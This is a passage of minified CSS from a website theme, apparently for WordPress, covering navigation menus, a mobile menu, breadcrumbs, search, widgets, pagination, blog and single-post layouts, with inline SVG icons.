ul.navbar-main-menu>li.current-menu-parent .sub-menu li.current-menu-item>a{color:var(--thim-sub_menu-text_color_hover)}.navigation .width-navigation .inner-navigation a:hover{text-decoration:none}.flex-col ul{flex-direction:column}#masthead{position:relative;background-color:var(--thim-main_menu_color-background_color);border-bottom:1px solid var(--thim-main_menu_color-border_color);-webkit-transition:all ease-out 0.3s;-khtml-transition:all ease-out 0.3s;-moz-transition:all ease-out 0.3s;-ms-transition:all ease-out 0.3s;-o-transition:all ease-out 0.3s;transition:all ease-out 0.3s}.header-overlay #masthead{position:absolute;top:0;right:0;left:0;z-index:999}#masthead.affix{z-index:9999;position:fixed;width:100%;top:0}.admin-bar #masthead.affix{top:32px}.custom-sticky #masthead.affix{background-color:var(--thim-sticky_menu-background_color)}.custom-sticky #masthead.affix .navbar-main-menu>li>a,.custom-sticky #masthead.affix .navbar-main-menu>li>span{color:var(--thim-sticky_menu-text_color)}.custom-sticky #masthead.affix .navbar-main-menu>li>a:hover,.custom-sticky #masthead.affix .navbar-main-menu>li>span:hover{color:var(--thim-sticky_menu-text_color_hover)}.flex-col .thim-elementorkits-menu__nav{flex-direction:column}@media (min-width:1025px){.navbar-main-menu>li.menu-item-has-children>a::before{content:"\f107";font-family:"thim-ekits" !important;float:right;line-height:inherit !important;font-size:10px;margin-left:5px;margin-right:0;transform:rotate(-90deg);transition:all 0.3s ease-in-out}.navbar-main-menu>li.menu-item-has-children>a:hover::before{transform:rotate(0)}}.navbar-main-menu>li .thim-ekits-menu__icon{display:none}@media (min-width:1025px){.navigation .width-navigation .thim-ekits-menu__mobile__close{display:none}.navigation .navbar-main-menu>li .sub-menu li>.sub-menu{top:0;left:100%}.navbar-main-menu{margin-bottom:0;border:none;padding:0;min-height:inherit;font-size:var(--thim-main_menu-font-size)}.navbar-main-menu>.menu-item-has-children:hover{position:relative}.navbar-main-menu>.menu-item-has-children:hover>.sub-menu{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.navbar-main-menu>li{float:none}.navbar-main-menu>li.current-menu-parent>a,.navbar-main-menu>li.current-menu-parent>span,.navbar-main-menu>li.current-menu-ancestor>a,.navbar-main-menu>li.current-menu-ancestor>span,.navbar-main-menu>li.current-menu-item>a,.navbar-main-menu>li.current-menu-item>span,.navbar-main-menu>li.current_page_item>a,.navbar-main-menu>li.current_page_item>span,.navbar-main-menu>li:hover>a,.navbar-main-menu>li:hover>span{background-color:var(--thim-main_menu_color-border_color);border-radius:0;color:var(--thim-main_menu_color-text_color_hover)}.menu-hover-background .navbar-main-menu>li.current-menu-parent>a,.menu-hover-background .navbar-main-menu>li.current-menu-parent>span,.menu-hover-background .navbar-main-menu>li.current-menu-ancestor>a,.menu-hover-background .navbar-main-menu>li.current-menu-ancestor>span,.menu-hover-background .navbar-main-menu>li.current-menu-item>a,.menu-hover-background .navbar-main-menu>li.current-menu-item>span,.menu-hover-background .navbar-main-menu>li.current_page_item>a,.menu-hover-background .navbar-main-menu>li.current_page_item>span,.menu-hover-background .navbar-main-menu>li:hover>a,.menu-hover-background .navbar-main-menu>li:hover>span{background:linear-gradient(180deg,var(--thim-sub_menu-background_color) 0.01%,rgba(255,255,255,0) 100%)}.menu-hover-line .navbar-main-menu>li.current-menu-parent>a:after,.menu-hover-line .navbar-main-menu>li.current-menu-ancestor>a:after,.menu-hover-line .navbar-main-menu>li.current-menu-item>a:after,.menu-hover-line .navbar-main-menu>li.current_page_item>a:after,.menu-hover-line .navbar-main-menu>li:hover>a:after{width:100%}.navbar-main-menu>li.current-menu-parent.menu-item-has-children>a::before,.navbar-main-menu>li.current-menu-ancestor.menu-item-has-children>a::before,.navbar-main-menu>li.current-menu-item.menu-item-has-children>a::before,.navbar-main-menu>li.current_page_item.menu-item-has-children>a::before,.navbar-main-menu>li:hover.menu-item-has-children>a::before{transform:rotate(0)}.navbar-main-menu>li>a,.navbar-main-menu>li>span{text-transform:var(--thim-main_menu-text-transform);display:inline-block;font-weight:var(--thim-font_title-variant);font-size:var(--thim-main_menu-font-size);line-height:var(--thim-main_menu-line-height);color:var(--thim-main_menu-color)}.navbar-main-menu>li .thim-ekits-menu__icon{display:none}.navbar-main-menu>li>ul.sub-menu{left:0}.navbar-main-menu>li .sub-menu{min-width:200px;position:absolute;top:100%;right:0;z-index:9999;padding:15px 0;border:1px solid #eaeaea;margin:0;-webkit-box-shadow:0 0px 2px rgba(0,0,0,0.2) 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:0 0px 2px rgba(0,0,0,0.2) 1px 2px rgba(0,0,0,0.1);box-shadow:0 0px 2px rgba(0,0,0,0.2) 1px 2px rgba(0,0,0,0.1);background-color:var(--thim-sub_menu-background_color);opacity:0;visibility:hidden;-webkit-transition:0.3s;-khtml-transition:0.3s;-moz-transition:0.3s;-ms-transition:0.3s;-o-transition:0.3s;transition:0.3s;-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-ms-transform:translateY(15px);-o-transform:translateY(15px)}.navbar-main-menu>li .sub-menu>li{width:100%;text-align:left;position:relative;margin:0}.navbar-main-menu>li .sub-menu>li a,.navbar-main-menu>li .sub-menu>li span{padding:0;color:var(--thim-sub_menu-text_color);font-weight:var(--thim-font_title-variant);line-height:21px}.navbar-main-menu>li .sub-menu>li a:hover,.navbar-main-menu>li .sub-menu>li span:hover{color:var(--thim-sub_menu-text_color_hover)}.navbar-main-menu>li .sub-menu>li.current-menu-item>a,.navbar-main-menu>li .sub-menu>li.current_page_item>a{color:var(--thim-sub_menu-text_color_hover)}.navbar-main-menu>li .sub-menu>li:last-child{margin-bottom:0}.navbar-main-menu>li .sub-menu>li.menu-item-has-children>a:before{content:"\f105";font-family:"thim-ekits" !important;float:right;line-height:21px;font-size:10px;margin-left:5px;margin-right:0}.navbar-main-menu li{display:inline-block;vertical-align:middle;padding:10px 20px}.navbar-main-menu li a{display:block}.item-text-center .navbar-main-menu{text-align:center}.item-text-right .navbar-main-menu{text-align:right}.menu-item-has-children>ul.sub-menu>.menu-item-has-children:hover>.sub-menu{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}@media (max-width:1024px){.width-navigation{position:fixed;visibility:hidden;padding:60px 0 10px 0;top:0;bottom:0;z-index:999999;width:320px;overflow:auto;-webkit-transition:all 0.5s;-khtml-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;background:var(--thim-mobile_menu-background_color);left:0;-webkit-transform:translate(-320px);-moz-transform:translate(-320px);-ms-transform:translate(-320px);-o-transform:translate(-320px)}.width-navigation span.icon-toggle{cursor:pointer}.width-navigation>.inner-navigation{height:100%;overflow-y:auto;padding:0 15px;width:100%}.width-navigation ul{float:none}.width-navigation ul.navbar-main-menu{margin:0}.width-navigation ul.sub-menu{background-image:none !important;display:none;position:fixed;visibility:hidden;margin:0;padding:60px 15px 10px !important;top:0;bottom:0;z-index:99999;width:320px;height:100% !important;overflow:auto;transition:all 0.5s;background:var(--thim-mobile_menu-background_color);left:0;-webkit-transform:translate(-320px);-moz-transform:translate(-320px);-ms-transform:translate(-320px);-o-transform:translate(-320px)}.width-navigation ul.sub-menu.show{visibility:visible;-webkit-transform:translate(0);-moz-transform:translate(0);-ms-transform:translate(0);-o-transform:translate(0)}.width-navigation ul.sub-menu li ul{display:block}.width-navigation ul li.menu-item{float:none;display:block;margin:0;position:relative;padding:0}.width-navigation ul li.menu-item.current-menu-parent ul.sub-menu{display:block}.width-navigation ul li.menu-item.disable_link{margin-left:20px}.width-navigation ul li.menu-item .icon-toggle{position:absolute;font-size:10px;right:-15px;width:37px;height:44px;top:0;color:var(--thim-mobile_menu-text_color);display:inline-flex;align-items:center;justify-content:center}.width-navigation ul li.menu-item .icon-toggle:before,.width-navigation ul li.menu-item .icon-toggle:after{display:none}.width-navigation ul li.menu-item .icon-toggle .fa{vertical-align:middle}.width-navigation ul li.menu-item a{display:block;outline:none;-webkit-transition:background 0.3s,box-shadow 0.3s;transition:background 0.3s,box-shadow 0.3s;line-height:24px}.width-navigation ul li.menu-item a:hover,.width-navigation ul li.menu-item a :focus{background:transparent}.width-navigation .thim-ekits-menu__mobile__close{width:24px;height:24px;border:1px solid #555;z-index:1001;display:inline-flex}.navigation{display:flex;align-items:center;min-height:70px}.navigation .width-navigation ul.navbar-main-menu>li a{padding:10px 0;color:var(--thim-mobile_menu-text_color)}.navigation .width-navigation ul.navbar-main-menu>li a:hover{color:var(--thim-mobile_menu-text_color_hover)}.navigation .width-navigation ul.navbar-main-menu>li.current-menu-item>a{color:var(--thim-mobile_menu-text_color_hover)}.main-navigation .thim-ekits-menu__mobile__close{color:var(--thim-mobile_menu-text_color)}.admin-bar .affix{top:0}.menu-mobile-effect{cursor:pointer;float:right;display:table-cell;z-index:1;vertical-align:middle;width:24px;height:24px;padding:0;position:relative;margin:0;margin-left:auto}.menu-mobile-effect span{width:100%;position:absolute;left:0;right:0;margin:0 auto;top:6px;background:var(--thim-main_menu-color);height:2px;-webkit-transition:all 0.3s ease-in-out;-khtml-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.menu-mobile-effect span:nth-child(2){top:13px}.menu-mobile-effect span:nth-child(3){top:20px}body.mobile-menu-open .width-navigation{-webkit-transform:translate(0);-moz-transform:translate(0);-ms-transform:translate(0);-o-transform:translate(0);visibility:visible}body.mobile-menu-open #wrapper-container{position:relative;z-index:99999}body.mobile-menu-open #wrapper-container::before{content:"";background-color:rgba(0,0,0,0.2);width:100%;height:100%;pointer-events:none;position:absolute;top:0;left:0;z-index:999}}ul li.thim-ekits-menu__mobile__backlink{display:none;position:absolute;top:0;left:0;background:rgba(0,0,0,0.1);padding:15px;border-radius:0;border-bottom:1px solid #eaeaea;color:var(--thim-mobile_menu-text_color)}ul li.thim-ekits-menu__mobile__backlink i{font-size:10px;margin-right:7px;margin-left:0}@media (max-width:1024px){.width-navigation .thim-ekits-menu__mobile__backlink{display:flex;align-items:center;width:100%}}@media (max-width:1024px){.thim-ekits-menu .thim-ekits-menu__mobile__backlink{display:flex;align-items:center;width:100%}}.site-header .widget_block>p{margin-bottom:0}@media (max-width:330px){.width-navigation{width:90%}.width-navigation ul.sub-menu{width:100%}}#breadcrumbs{padding:15px 0;margin:0;border-bottom:1px solid var(--thim-breadcrumb_border_color)}#breadcrumbs li{line-height:25px;display:inline-block;list-style:none;font-size:var(--thim-breadcrumb_font_size);color:var(--thim-breadcrumb_color)}#breadcrumbs li a{line-height:25px;display:inline-block;font-size:var(--thim-breadcrumb_font_size);margin-right:12px;color:var(--thim-font_body-color,#727272)}#breadcrumbs li a::after{content:"\f105";font-family:thim-ekits !important;font-size:0.8em;font-weight:900;color:inherit;display:inline-block;margin:0 0 0 12px;line-height:25px}#breadcrumbs li a:hover{color:var(--thim-body_primary_color)}#breadcrumbs li span.breadcrum-icon{margin:0 10px;filter:alpha(opacity=50);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";-webkit-opacity:0.5;-khtml-opacity:0.5;-moz-opacity:0.5;-ms-opacity:0.5;-o-opacity:0.5;opacity:0.5}#breadcrumbs li:last-child:after{display:none}.search-form{position:relative;line-height:42px;border:none}.search-form:after{position:absolute;right:0;top:0;width:40px;height:42px;text-align:center;line-height:42px}.search-form label{width:100%;display:inline-block;font-weight:400;margin:0}.search-form .search-field{line-height:40px;background:#fff;height:42px;padding:0 60px 0 15px;font-size:var(--thim-font_body-font-size);width:100%;border:1px solid var(--thim-border_color);-webkit-transition:all 0.3s ease-in-out;-khtml-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;font-family:var(--thim-font_body-font-family)}.search-form .search-field:focus{border-color:var(--thim-body_primary_color)}.search-form .search-submit{width:40px;position:absolute;top:0;right:0;border:none;z-index:2;background-color:transparent !important;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;line-height:42px;height:42px;color:transparent;font-size:0;font-weight:700;text-transform:uppercase}.widget-area .widget{position:relative;margin-bottom:40px}@media (max-width:575px){.widget-area .widget{margin-bottom:20px}}.widget-area .widget .widget-title,.widget-area .widget .rsswidget{text-transform:capitalize;margin-bottom:20px;margin-top:0}.widget-area .widget.widget_archive ul li .children,.widget-area .widget.widget_archive ul li .sub-menu,.widget-area .widget.widget_categories ul li .children,.widget-area .widget.widget_categories ul li .sub-menu,.widget-area .widget.widget_pages ul li .children,.widget-area .widget.widget_pages ul li .sub-menu,.widget-area .widget.widget_meta ul li .children,.widget-area .widget.widget_meta ul li .sub-menu,.widget-area .widget.widget_recent_comments ul li .children,.widget-area .widget.widget_recent_comments ul li .sub-menu,.widget-area .widget.widget_recent_entries ul li .children,.widget-area .widget.widget_recent_entries ul li .sub-menu,.widget-area .widget.widget_nav_menu ul li .children,.widget-area .widget.widget_nav_menu ul li .sub-menu{padding-left:15px}.widget-area .widget.widget_archive ul li .children li,.widget-area .widget.widget_archive ul li .sub-menu li,.widget-area .widget.widget_categories ul li .children li,.widget-area .widget.widget_categories ul li .sub-menu li,.widget-area .widget.widget_pages ul li .children li,.widget-area .widget.widget_pages ul li .sub-menu li,.widget-area .widget.widget_meta ul li .children li,.widget-area .widget.widget_meta ul li .sub-menu li,.widget-area .widget.widget_recent_comments ul li .children li,.widget-area .widget.widget_recent_comments ul li .sub-menu li,.widget-area .widget.widget_recent_entries ul li .children li,.widget-area .widget.widget_recent_entries ul li .sub-menu li,.widget-area .widget.widget_nav_menu ul li .children li,.widget-area .widget.widget_nav_menu ul li .sub-menu li{border:none;padding-bottom:0}.widget-area .widget.widget_archive ul li a:before,.widget-area .widget.widget_categories ul li a:before,.widget-area .widget.widget_pages ul li a:before,.widget-area .widget.widget_meta ul li a:before,.widget-area .widget.widget_recent_comments ul li a:before,.widget-area .widget.widget_recent_entries ul li a:before,.widget-area .widget.widget_nav_menu ul li a:before{margin-right:10px;filter:alpha(opacity=50);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";-webkit-opacity:0.5;-khtml-opacity:0.5;-moz-opacity:0.5;-ms-opacity:0.5;-o-opacity:0.5;opacity:0.5}.widget-area .widget.widget_recent_comments ul li a{display:none}.widget-area .widget ul{margin:0}.widget-area .widget ul li{margin:0;padding:10px 10px 10px 0;list-style:none;line-height:20px;display:block}.widget-area .widget ul li a{text-transform:capitalize}.widget-area .widget ul li a:hover{color:var(--thim-body_primary_color)}.widget-area .widget ul li::before,.widget-area .widget ul li::after{content:"";display:block;clear:both}.widget-area .widget ul li:last-child{padding-bottom:0;margin-bottom:0;border-bottom:0}.widget-area .widget select{max-width:100%}.widget-area .widget .calendar_wrap a{color:var(--thim-font_body-color,#727272)}.widget-area .widget .calendar_wrap a:hover{color:var(--thim-body_primary_color)}.widget-area .widget .tagcloud a{font-size:var(--thim-font_body-font-size) !important;padding:9px 25px;border:1px solid #E3E3E3;display:inline-block;margin-bottom:5px;margin-top:10px;margin-right:10px;color:#000000;font-weight:500;transition:all 0.3s ease-in-out;border-radius:var(--thim-border_radius-button,0)}.widget-area .widget .tagcloud a:hover{background-color:#000000;border:1px solid transparent;color:#FFFFFF}@media (max-width:575px){.sticky-sidebar{margin-top:50px}}.loop-pagination{margin:20px 0 0 0;display:flex}@media (max-width:575px){.loop-pagination{margin-bottom:30px}}.loop-pagination ul{margin-left:auto;margin-right:auto;padding-left:0;display:flex;flex-wrap:wrap;justify-content:center;gap:8px}.loop-pagination ul li{display:inline-block;list-style:none}.loop-pagination ul li .page-numbers{font-weight:bold;display:inline-block;width:48px;text-align:center;height:48px;line-height:48px;border-radius:50%;border:1px solid var(--thim-border_color)}.loop-pagination ul li .page-numbers.next,.loop-pagination ul li .page-numbers.prev{font-size:0}.loop-pagination ul li .page-numbers.next svg,.loop-pagination ul li .page-numbers.prev svg{width:16px}.loop-pagination ul li .page-numbers.next::before,.loop-pagination ul li .page-numbers.prev::before{font-family:thim-ekits;font-size:0.688rem}.loop-pagination ul li .page-numbers.next::before{content:"\f105"}.loop-pagination ul li .page-numbers.prev::before{content:"\f104"}.loop-pagination ul li a{color:#000000;text-decoration:none}.loop-pagination ul li a:hover,.loop-pagination ul li a:focus{color:#fff;background-color:#000000;border-color:#000000}.loop-pagination ul li .page-numbers.current{color:#fff;background-color:#000000;border-color:#000000}.blog .sidebar-left>div,.single-post .sidebar-left>div{transform:none}@media (min-width:577px){.blog .sidebar-left>div,.single-post .sidebar-left>div{flex-direction:row-reverse}}.blog .sidebar-left .site-main,.single-post .sidebar-left .site-main{padding-left:30px}@media (max-width:767px){.blog .sidebar-left .site-main,.single-post .sidebar-left .site-main{padding-left:15px}}@media (max-width:767px){.blog .sidebar-right .site-main,.single-post .sidebar-right .site-main{padding-right:15px}}.blog .site-main .page-title,.single-post .site-main .page-title{margin-bottom:50px;margin-top:0}.blog-content *{word-break:break-word}.blog-content article{margin-bottom:30px}@media (max-width:860px){.blog-content article{margin-bottom:30px}}.blog-content article:hover .entry-content{box-shadow:0px 4px 25px rgba(0,0,0,0.07)}.blog-content article .post-formats-wrapper{overflow:hidden}.blog-content article .post-formats-wrapper>*{width:100%;height:auto;display:block}.blog-content article .post-formats-wrapper a,.blog-content article .post-formats-wrapper img{width:100%;height:100%;display:block}.blog-content article .entry-content{border:1px solid var(--thim-border_color);padding:30px;transition:all 0.3s ease-in-out}@media (max-width:860px){.blog-content article .entry-content{padding:20px}}.blog-content article .entry-content a{text-decoration:none}.blog-content article .entry-content .entry-meta{display:flex;flex-wrap:wrap}.blog-content article .entry-content .entry-meta>span{display:inline-flex;align-items:center;column-gap:7px;margin-right:15px;font-size:14px;text-transform:capitalize}.blog-content article .entry-content .entry-meta svg{margin-right:10px}.blog-content article .entry-content .entry-title{margin:0 0 15px 0;display:inline-block;font-size:var(--thim-font_h4-font-size);text-transform:capitalize}.blog-content article .entry-content .entry-title a:hover{color:var(--thim-body_primary_color)}.blog-content article .entry-content .entry-summary p{margin:15px 0 0 0}@media (max-width:1024px){.blog-content article.blog-grid-3,.blog-content article.blog-grid-4{width:50%}}@media (max-width:767px){.blog-content article.blog-grid-3,.blog-content article.blog-grid-4{width:100%}}@media (max-width:860px){.blog-content.post-list .content-inner{display:block}}.blog-content.post-list .content-inner>*{flex-basis:50%}.blog-content.post-list .content-inner .post-formats-wrapper{margin-bottom:0}.blog-content.post-list .content-inner .entry-content{display:flex;flex-direction:column;justify-content:center}.blog-content.post-list article:hover .content-inner{box-shadow:0px 4px 25px rgba(0,0,0,0.1)}.blog-content.post-list article:hover .content-inner .entry-content{box-shadow:none;border-color:transparent}.blog-content .thim_loadmore{display:flex;justify-content:center;font-size:var(--thim-font_h5-font-size,18px);font-weight:var(--thim-font_title-variant,600);margin-left:auto;margin-right:auto;text-decoration:none;color:#000000;text-align:center;cursor:pointer;padding:0}.blog-content .thim_loadmore::before{width:90px;left:50%;transform:translateX(-50%)}.thim-display-mode{display:flex;justify-content:space-between}.thim-display-mode .thim-display-mode-right{display:flex;column-gap:25px}.thim-display-mode .thim-display-mode-right .search-form .search-field{border:none;border-bottom:1px solid var(--thim-border_color);min-width:270px}@media (max-width:400px){.thim-display-mode .thim-display-mode-right .search-form .search-field{min-width:200px}}.thim-display-mode .thim-display-mode-right .search-submit{cursor:pointer;background-image:url("data:image/svg+xml,%3Csvg width='17' height='16' viewBox='0 0 17 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.6365 13.7613C6.27564 13.7613 4.94534 13.3577 3.81382 12.6017C2.68231 11.8456 1.8004 10.771 1.27962 9.51374C0.758841 8.25647 0.622581 6.87301 0.888072 5.53829C1.15356 4.20358 1.80888 2.97757 2.77115 2.01529C3.73343 1.05302 4.95944 0.397703 6.29415 0.132213C7.62886 -0.133278 9.01233 0.00298122 10.2696 0.52376C11.5269 1.04454 12.6015 1.92645 13.3575 3.05796C14.1136 4.18948 14.5171 5.51978 14.5171 6.88064C14.5171 7.78422 14.3392 8.67895 13.9934 9.51374C13.6476 10.3485 13.1408 11.1071 12.5018 11.746C11.8629 12.3849 11.1044 12.8917 10.2696 13.2375C9.43481 13.5833 8.54008 13.7613 7.6365 13.7613ZM7.6365 1.37979C6.55215 1.37979 5.49215 1.70133 4.59054 2.30377C3.68894 2.9062 2.98622 3.76246 2.57126 4.76427C2.15629 5.76608 2.04772 6.86844 2.25927 7.93196C2.47081 8.99548 2.99298 9.97238 3.75973 10.7391C4.52648 11.5059 5.50338 12.028 6.5669 12.2396C7.63042 12.4511 8.73278 12.3426 9.73459 11.9276C10.7364 11.5126 11.5927 10.8099 12.1951 9.90832C12.7975 9.00671 13.1191 7.94671 13.1191 6.86236C13.1191 5.40829 12.5414 4.01378 11.5133 2.9856C10.4851 1.95741 9.09057 1.37979 7.6365 1.37979Z' fill='black'/%3E%3Cpath d='M16.071 15.9999C15.9809 16.0004 15.8917 15.9828 15.8085 15.9483C15.7254 15.9138 15.65 15.863 15.5867 15.7989L11.8128 12.0251C11.6918 11.8952 11.6259 11.7233 11.629 11.5458C11.6321 11.3682 11.7041 11.1988 11.8296 11.0733C11.9552 10.9477 12.1246 10.8758 12.3021 10.8727C12.4797 10.8695 12.6515 10.9354 12.7814 11.0565L16.5553 14.8303C16.6836 14.9588 16.7557 15.133 16.7557 15.3146C16.7557 15.4962 16.6836 15.6704 16.5553 15.7989C16.492 15.863 16.4166 15.9138 16.3334 15.9483C16.2502 15.9828 16.161 16.0004 16.071 15.9999Z' fill='black'/%3E%3C/svg%3E");background-color:transparent;background-repeat:no-repeat;background-position:center}.search .blog-list .entry-meta{margin-bottom:10px}.search .blog-list .entry-meta>span{margin-right:15px}.search .blog-list .entry-meta>span svg{margin-right:10px}.search .blog-list>article{position:relative;margin-bottom:30px}@media (max-width:767px){.search .blog-list>article{padding-bottom:20px;margin-bottom:20px}}.search .blog-list>article .entry-title{margin-bottom:15px;font-weight:600;word-break:break-word}.search .blog-list>article .post-formats-wrapper{padding-bottom:15px}body{overflow-x:hidden}*,*:before,*:after{box-sizing:border-box}.single-post .page-content .content-inner .post-formats-wrapper{margin-bottom:30px}.single-post .page-content .content-inner .entry-title{margin-bottom:30px;margin-top:0;word-break:break-word}.single-post .page-content .content-inner .entry-content{margin-bottom:30px}.single-post .page-content .content-inner .entry-content .entry-summary p img::before,.single-post .page-content .content-inner .entry-content .entry-summary p img::after{content:"";display:block;clear:both}.single-post .page-content .content-inner .entry-content .entry-summary h1,.single-post .page-content .content-inner .entry-content .entry-summary h2,.single-post .page-content .content-inner .entry-content .entry-summary h3,.single-post .page-content .content-inner .entry-content .entry-summary h4,.single-post .page-content .content-inner .entry-content .entry-summary h5,.single-post .page-content .content-inner .entry-content .entry-summary h6,.single-post .page-content .content-inner .entry-content .entry-summary div{margin-bottom:15px}.single-post .page-content .content-inner .entry-content .entry-summary ul,.single-post .page-content .content-inner .entry-content .entry-summary ol,.single-post .page-content .content-inner .entry-content .entry-summary dl,.single-post .page-content .content-inner .entry-content .entry-summary li{margin-bottom:7px;margin-top:7px}.single-post .page-content .content-inner .entry-content .entry-summary ul{margin-left:20px}.single-post .page-content .content-inner .entry-content .entry-summary ul>li{list-style:disc}.single-post .page-content .content-inner .entry-content .entry-summary ul ul{margin-left:30px}.single-post .page-content .content-inner .entry-content .entry-summary ul ul li{list-style:circle}.single-post .page-content .content-inner .entry-content .entry-summary ol{margin-left:20px}.single-post .page-content .content-inner .entry-content .entry-summary ol ul li{list-style:circle}.single-post .page-content .content-inner .entry-content .entry-summary ol>li{list-style:decimal !important}.single-post .page-content .content-inner .entry-content .entry-summary dt{font-weight:600}.single-post .page-content .content-inner .entry-content .entry-summary dd{margin-bottom:7px;margin-top:7px}.single-post .page-content .content-inner .entry-content .entry-summary>.alignleft{margin-right:15px}.single-post .page-content .content-inner .entry-content .entry-meta{margin-bottom:15px;display:flex;flex-wrap:wrap}.single-post .page-content .content-inner .entry-content .entry-meta svg,.single-post .page-content .content-inner .entry-content .entry-meta i{margin-right:10px}.single-post .page-content .content-inner .entry-content .entry-meta i{color:var(--thim-body_primary_color)}.single-post .page-content .content-inner .entry-content .entry-meta span{margin-right:35px;text-transform:capitalize;display:flex;align-items:center}.single-post .page-content .content-inner .entry-content .entry-meta .author a{margin-left:5px}.single-post .page-content .content-inner blockquote{position:relative;border-left:3px;padding-left:10px;margin:30px 50px;padding:30px 30px 10px 30px;display:grid}@media (max-width:767px){.single-post .page-content .content-inner blockquote{margin:15px 20px;padding:20px 20px 10px 20px}}.single-post .page-content .content-inner blockquote a{color:var(--thim-body_primary_color)}.single-post .page-content .content-inner blockquote a:hover{text-decoration:underline}.single-post .page-content .content-inner blockquote p{font-weight:300;margin-bottom:10px}.single-post .page-content .content-inner blockquote::before{content:"";position:absolute;background-image:url("data:image/svg+xml,%3Csvg%20width%3D%2247%22%20height%3D%2237%22%20viewBox%3D%220%200%2047%2037%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Cg%20opacity%3D%220.2%22%3E%0A%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M16.958%200.331235C6.8862%206.43227%201.28989%2013.5337%200.1717%2021.6357C-1.57113%2034.2477%2010.3866%2040.4207%2016.4457%2034.8748C22.5048%2029.3276%2018.8733%2022.2879%2014.4862%2020.3627C10.099%2018.4388%207.41587%2019.1087%207.88401%2016.5376C8.35216%2013.9652%2014.5932%206.83598%2020.0771%203.51422C20.2715%203.35835%2020.3954%203.13844%2020.4238%202.89932C20.4521%202.6602%2020.3827%202.41989%2020.2296%202.2274L18.8733%200.563367C18.2848%20-0.15826%2017.7204%20-0.130506%2016.958%200.329973V0.331235ZM43.4762%200.331235C33.4045%206.43227%2027.8082%2013.5337%2026.69%2021.6357C24.9471%2034.2477%2036.9048%2040.4207%2042.9639%2034.8748C49.023%2029.3276%2045.3916%2022.2879%2041.0031%2020.3627C36.6159%2018.4388%2033.9328%2019.1087%2034.4009%2016.5376C34.8691%2013.9652%2041.1114%206.83598%2046.5954%203.51422C46.7895%203.35818%2046.9132%203.13817%2046.9413%202.89906C46.9694%202.65995%2046.8997%202.41974%2046.7465%202.2274L45.3902%200.563367C44.8017%20-0.15826%2044.2373%20-0.130506%2043.4762%200.329973V0.331235Z%22%20fill%3D%22%23B8B8B8%22%2F%3E%0A%3C%2Fg%3E%0A%3C%2Fsvg%3E%0A");background-repeat:no-repeat;background-size:cover;left:0;top:15px;right:auto;width:47px;height:37px}.thim-about-author{margin-bottom:30px;padding:30px 32px}.thim-about-author .author-avatar{text-align:center;display:table-cell;min-width:100px}.thim-about-author .author-avatar img{border-radius:100%;margin-bottom:15px}.thim-about-author .author-avatar .author-top .name{font-size:14px;font-weight:700;text-transform:uppercase;color:var(--thim-font_title-color,#000000)}.thim-about-author .author-avatar .author-top .name:hover{color:var(--thim-body_primary_color)}.thim-about-author .author-avatar .author-top .role{font-family:var(--thim-font_title-font-family);padding:0;margin:0;font-size:14px;font-weight:bold;font-style:italic;color:#999;text-transform:capitalize}.thim-about-author .author-bio{padding-left:50px;display:table-cell;vertical-align:top}.thim-about-author .author-bio .author-description{margin-bottom:30px}.entry-tag-share{margin-top:30px;font-weight:600;display:inline-block;width:100%}@media (max-width:767px){.entry-tag-share{margin-top:15px}}.entry-tag-share span.tags-links{display:block}.entry-tag-share span.tags-links>a{font-size:var(--thim-font_body-font-size);color:var(--thim-font_body-color,#727272);font-weight:400;margin-left:10px;margin-right:0;margin-bottom:10px;display:inline-block;border:1px solid var(--thim-border_color);padding:6px 25px;border-radius:var(--thim-border_radius-button,0)}.entry-tag-share span.tags-links>a:hover,.entry-tag-share span.tags-links>a:focus{color:black;border-color:var(--thim-body_primary_color)}.entry-tag-share .thim-social-share{margin:0;margin-bottom:20px}.entry-tag-share .thim-social-share li{display:inline-flex;list-style:none;padding:0}.entry-tag-share .thim-social-share li a{width:40px;height:40px;line-height:40px;border-radius:50%;border:1px solid var(--thim-border_color);display:inline-flex;align-items:center;justify-content:center;background-color:white}.entry-tag-share .thim-social-share li a:hover{background-color:var(--thim-body_primary_color);border-color:var(--thim-body_primary_color);color:white}.entry-tag-share .thim-social-share li+li{margin-left:20px;margin-right:0}@media (max-width:767px){.entry-tag-share .thim-social-share li+li{margin:10px}}.related-archive{background:#fff;padding:15px 0}.related-archive .related-title{margin-bottom:30px}.related-archive ul{list-style:none;margin-bottom:0}.related-archive ul li>div .entry-title{font-size:18px;color:var(--thim-font_title-color,#000000)}.related-archive ul li>div .entry-title:hover{color:var(--thim-body_primary_color)}.related-archive ul li>div .entry-meta>span{margin-right:15px}.related-archive ul li>div .entry-meta>span svg{margin-right:10px}.related-archive ul li>div .des-related{margin-top:15px}.entry-navigation-post{display:flex;padding:0 30px;margin-bottom:30px;border:2px solid var(--thim-border_color)}.entry-navigation-post>div{width:50%;display:flex;align-items:center;border-right:1px solid var(--thim-border_color)}.entry-navigation-post>div.next-post{margin-left:auto;margin-right:0;border-right:0;border-left:1px solid var(--thim-border_color)}.entry-navigation-post>div a{display:block;width:100%}.entry-navigation-post span{display:block;font-weight:400}.entry-navigation-post a{position:relative;padding:36px 65px}.entry-navigation-post a:before{content:"\f060";font-size:var(--thim-font_body-font-size);width:40px;height:40px;border-radius:50%;color:black;background-color:white;border:1px solid var(--thim-border_color);display:inline-flex;align-items:center;justify-content:center;font-family:"thim-ekits" 